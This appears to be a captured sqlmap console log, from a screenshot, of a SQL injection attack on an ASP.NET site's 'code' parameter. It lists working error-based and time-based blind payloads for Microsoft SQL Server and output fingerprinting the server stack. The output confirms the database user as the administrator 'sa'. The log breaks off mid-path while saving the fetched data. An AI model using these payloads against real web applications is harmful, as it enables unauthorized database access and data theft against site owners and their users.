 管理员: C:\windows\system32\cmd.exe
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: code=KYHZMD' AND 3126=CONVERT(INT,(SELECT CHAR(113)+CHAR(108)+CHAR(
119)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (3126=3126) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(105)+CHAR(119)+CHAR(104)+CHAR(113))) AND 'yEnP'='yEnP&d
ate1=2014-12-10&date2=2014-12-11&user=&pass=&xie=&ren=1&jian=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: code=-4017' OR 5724=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers
AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sys
users AS sys7) AND 'Xpaj'='Xpaj&date1=2014-12-10&date2=2014-12-11&user=&pass=&xi
e=&ren=1&jian=1
---
[09:16:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[09:16:42] [INFO] fetching current user
[09:16:42] [INFO] resumed: sa
current user: 'sa'
[09:16:42] [INFO] fetching current database
[09:16:42] [INFO] resumed:
current database:
[09:16:42] [INFO] fetched data logged to text files under 'D:\????\????\????\??\